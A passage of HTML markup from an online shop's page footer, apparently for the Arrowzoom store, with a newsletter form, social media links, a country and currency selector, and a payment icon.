🎁</p> </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--sections--25976882528544__footer" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--sections--25976882528544__footer"> Email </label>  </div></div>  <button type="submit" class="button newsletter__solid-btn button--full-width" name="commit" id="Subscribe" aria-label="Subscribe" > Subscribe Now </button>  </form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@arrowzoomshop" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/Arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div> </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;"> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/free-stuff" /><div class="localization-form__select"> <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2> <select class="localization-selector link" name="country_code" aria-labelledby="FooterCountryLabelNoScript" ><option value="AD" > Andorra (EUR €) </option><option value="AR" > Argentina (USD $) </option><option value="AU" > Australia (AUD $) </option><option value="BH" > Bahrain (USD $) </option><option value="BE" > Belgium (EUR €) </option><option value="BO" > Bolivia (BOB Bs.) </option><option value="BN" > Brunei (BND $) </option><option value="BG" > Bulgaria (EUR €) </option><option value="CA" selected  > Canada (CAD $) </option><option value="CN" > China (CNY ¥) </option><option value="CO" > Colombia (USD $) </option><option value="HR" > Croatia (EUR €) </option><option value="CY" > Cyprus (EUR €) </option><option value="CZ" > Czechia (CZK Kč) </option><option value="DK" > Denmark (DKK kr.) </option><option value="EG" > Egypt (EGP ج.م) </option><option value="EE" > Estonia (EUR €) </option><option value="FI" > Finland (EUR €) </option><option value="FR" > France (EUR €) </option><option value="DE" > Germany (EUR €) </option><option value="GR" > Greece (EUR €) </option><option value="HK" > Hong Kong SAR (HKD $) </option><option value="HU" > Hungary (HUF Ft) </option><option value="IS" > Iceland (ISK kr) </option><option value="IN" > India (INR ₹) </option><option value="ID" > Indonesia (IDR Rp) </option><option value="IE" > Ireland (EUR €) </option><option value="IL" > Israel (ILS ₪) </option><option value="IT" > Italy (EUR €) </option><option value="JP" > Japan (JPY ¥) </option><option value="KZ" > Kazakhstan (KZT ₸) </option><option value="XK" > Kosovo (EUR €) </option><option value="KW" > Kuwait (USD $) </option><option value="LV" > Latvia (EUR €) </option><option value="LI" > Liechtenstein (CHF CHF) </option><option value="LT" > Lithuania (EUR €) </option><option value="LU" > Luxembourg (EUR €) </option><option value="MY" > Malaysia (MYR RM) </option><option value="MX" > Mexico (USD $) </option><option value="MC" > Monaco (EUR €) </option><option value="ME" > Montenegro (EUR €) </option><option value="NL" > Netherlands (EUR €) </option><option value="NZ" > New Zealand (NZD $) </option><option value="NO" > Norway (USD $) </option><option value="OM" > Oman (USD $) </option><option value="PA" > Panama (USD $) </option><option value="PH" > Philippines (PHP ₱) </option><option value="PL" > Poland (PLN zł) </option><option value="PT" > Portugal (EUR €) </option><option value="QA" > Qatar (QAR ر.ق) </option><option value="RO" > Romania (RON Lei) </option><option value="RU" > Russia (USD $) </option><option value="SM" > San Marino (EUR €) </option><option value="SA" > Saudi Arabia (SAR ر.س) </option><option value="RS" > Serbia (RSD РСД) </option><option value="SG" > Singapore (SGD $) </option><option value="SK" > Slovakia (EUR €) </option><option value="SI" > Slovenia (EUR €) </option><option value="ZA" > South Africa (ZAR R) </option><option value="KR" > South Korea (KRW ₩) </option><option value="ES" > Spain (EUR €) </option><option value="SE" > Sweden (SEK kr) </option><option value="CH" > Switzerland (CHF CHF) </option><option value="TW" > Taiwan (TWD $) </option><option value="TH" > Thailand (THB ฿) </option><option value="TR" > Türkiye (USD $) </option><option value="UA" > Ukraine (UAH ₴) </option><option value="AE" > United Arab Emirates (AED د.إ) </option><option value="GB" > United Kingdom (GBP £) </option><option value="US" > United States (USD $) </option><option value="VE" > Venezuela (USD $) </option><option value="VN" > Vietnam (VND ₫) </option></select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> <button class="button button--tertiary">Update country/region</button></form></noscript> <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/free-stuff" /><div class="no-js-hidden"> <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2> <div class="disclosure"> <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel" > Canada (CAD $) <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> <div class="disclosure__list-wrapper" hidden> <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AD" > Andorra <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AR" > Argentina <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AU" > Australia <span class="localization-form__currency" >(AUD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BH" > Bahrain <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BE" > Belgium <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BO" > Bolivia <span class="localization-form__currency" >(BOB Bs.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BN" > Brunei <span class="localization-form__currency" >(BND $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BG" > Bulgaria <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#"  aria-current="true"  data-value="CA" > Canada <span class="localization-form__currency" >(CAD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CN" > China <span class="localization-form__currency" >(CNY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CO" > Colombia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HR" > Croatia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CY" > Cyprus <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CZ" > Czechia <span class="localization-form__currency" >(CZK Kč)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="DK" > Denmark <span class="localization-form__currency" >(DKK kr.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EG" > Egypt <span class="localization-form__currency" >(EGP ج.م)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EE" > Estonia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FI" > Finland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FR" > France <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="DE" > Germany <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GR" > Greece <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HK" > Hong Kong SAR <span class="localization-form__currency" >(HKD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HU" > Hungary <span class="localization-form__currency" >(HUF Ft)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IS" > Iceland <span class="localization-form__currency" >(ISK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IN" > India <span class="localization-form__currency" >(INR ₹)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ID" > Indonesia <span class="localization-form__currency" >(IDR Rp)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IE" > Ireland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IL" > Israel <span class="localization-form__currency" >(ILS ₪)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IT" > Italy <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="JP" > Japan <span class="localization-form__currency" >(JPY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KZ" > Kazakhstan <span class="localization-form__currency" >(KZT ₸)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="XK" > Kosovo <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KW" > Kuwait <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LV" > Latvia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LI" > Liechtenstein <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LT" > Lithuania <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LU" > Luxembourg <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MY" > Malaysia <span class="localization-form__currency" >(MYR RM)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MX" > Mexico <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MC" > Monaco <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ME" > Montenegro <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NL" > Netherlands <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NZ" > New Zealand <span class="localization-form__currency" >(NZD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NO" > Norway <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="OM" > Oman <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PA" > Panama <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PH" > Philippines <span class="localization-form__currency" >(PHP ₱)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PL" > Poland <span class="localization-form__currency" >(PLN zł)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PT" > Portugal <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="QA" > Qatar <span class="localization-form__currency" >(QAR ر.ق)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RO" > Romania <span class="localization-form__currency" >(RON Lei)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RU" > Russia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SM" > San Marino <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SA" > Saudi Arabia <span class="localization-form__currency" >(SAR ر.س)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RS" > Serbia <span class="localization-form__currency" >(RSD РСД)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SG" > Singapore <span class="localization-form__currency" >(SGD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SK" > Slovakia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SI" > Slovenia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ZA" > South Africa <span class="localization-form__currency" >(ZAR R)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KR" > South Korea <span class="localization-form__currency" >(KRW ₩)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ES" > Spain <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SE" > Sweden <span class="localization-form__currency" >(SEK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CH" > Switzerland <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TW" > Taiwan <span class="localization-form__currency" >(TWD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TH" > Thailand <span class="localization-form__currency" >(THB ฿)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TR" > Türkiye <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="UA" > Ukraine <span class="localization-form__currency" >(UAH ₴)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AE" > United Arab Emirates <span class="localization-form__currency" >(AED د.إ)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GB" > United Kingdom <span class="localization-form__currency" >(GBP £)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="US" > United States <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VE" > Venezuela <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VN" > Vietnam <span class="localization-form__currency" >(VND ₫)</span > </a> </li></ul> </div> </div> <input type="hidden" name="country_code" value="CA"> </div></form></localization-form></div> <div class="footer__column footer__column--info"><div class="footer__payment"> <span class="visually-hidden">Payment methods</span> <ul class="list list-payment" role="list">   <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
